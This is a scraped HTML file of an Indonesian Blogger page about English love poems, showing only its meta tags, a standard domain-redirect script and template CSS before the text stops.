

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yoedha.com/2013/04/puisi-bahasa-inggris-tentang-cinta.html
body_size: 33815
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.yoedha.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.yoedha.com/2013/04/puisi-bahasa-inggris-tentang-cinta.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Yoedha Com - Atom" href="https://www.yoedha.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Yoedha Com - RSS" href="https://www.yoedha.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Yoedha Com - Atom" href="https://www.blogger.com/feeds/4188782148446530336/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Yoedha Com - Atom" href="https://www.yoedha.com/feeds/6992707559995805790/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEit6EiWV5Z-esmOdelqaBmFqWquMKA12JP8Hun9WyX7YxusuEyip1ZuyX9cdCxSmeqG99OZa7P6Sge0G7T1EM1ZUSj8pzpx1oz9ZpNKbbdhyphenhyphenxCUCWZ5WET-wkUytX11TbVNb292ED3I4Jyo/s1600/Puisi+Bahasa+Inggris.jpg' rel='image_src'/>
<meta content='https://www.yoedha.com/2013/04/puisi-bahasa-inggris-tentang-cinta.html' property='og:url'/>
<meta content='Puisi Bahasa Inggris Tentang Cinta' property='og:title'/>
<meta content='Blog yoedha kumpulan kata cinta, mutiara, kata bijak, gombal, kata galau, contoh surat, contoh naskah dan lain sebagainya.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEit6EiWV5Z-esmOdelqaBmFqWquMKA12JP8Hun9WyX7YxusuEyip1ZuyX9cdCxSmeqG99OZa7P6Sge0G7T1EM1ZUSj8pzpx1oz9ZpNKbbdhyphenhyphenxCUCWZ5WET-wkUytX11TbVNb292ED3I4Jyo/w1200-h630-p-k-no-nu/Puisi+Bahasa+Inggris.jpg' property='og:image'/>
<title>
Puisi Bahasa Inggris Tentang Cinta - Yoedha Com
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Puisi Bahasa Inggris Tentang Cinta' property='og:title'/>
<meta content='https://www.yoedha.com/2013/04/puisi-bahasa-inggris-tentang-cinta.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEit6EiWV5Z-esmOdelqaBmFqWquMKA12JP8Hun9WyX7YxusuEyip1ZuyX9cdCxSmeqG99OZa7P6Sge0G7T1EM1ZUSj8pzpx1oz9ZpNKbbdhyphenhyphenxCUCWZ5WET-wkUytX11TbVNb292ED3I4Jyo/s1600/Puisi+Bahasa+Inggris.jpg' property='og:image'/>
<meta content='Yoedha Com' property='og:site_name'/>
<meta content='https://www.yoedha.com/' name='twitter:domain'/>
<meta content='Puisi Bahasa Inggris Tentang Cinta' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEit6EiWV5Z-esmOdelqaBmFqWquMKA12JP8Hun9WyX7YxusuEyip1ZuyX9cdCxSmeqG99OZa7P6Sge0G7T1EM1ZUSj8pzpx1oz9ZpNKbbdhyphenhyphenxCUCWZ5WET-wkUytX11TbVNb292ED3I4Jyo/s1600/Puisi+Bahasa+Inggris.jpg' name='twitter:image'/>
<meta content='Puisi Bahasa Inggris Tentang Cinta' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        NewsLog
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#ffdd00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#2A3744;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#ffdd00;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#2A3744;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#222;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#ffdd00}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #ffdd00}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#ffdd00}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#ffdd00}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#2A3744;border-bottom:2px solid #ffdd00;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#ffdd00;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2A3744}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#ffdd00}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4GO4Z7ZsI1dXKzm7Z3VmPQ_3V9_6xvnC8ZhixGO6w63KxjXjBNuWGwYsKl7M-wLmdXcOU1YEiQfVj-rLFcodu_ESv1xukm9Dc9N6ZXe0YTW26Zw9kwCGNZNUhO3w7DbMRnxcBwicwPCdE/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#2A3744;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#2A3744;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#ffdd00}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#2A3744;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#2A3744;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#ffdd00}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#2A3744;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#ffdd00}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#ffdd00;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#2A3744}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#2A3744;display:block}
.related-title a:hover{color:#ffdd00}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#2A3744}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#ffdd00}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#2A3744;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
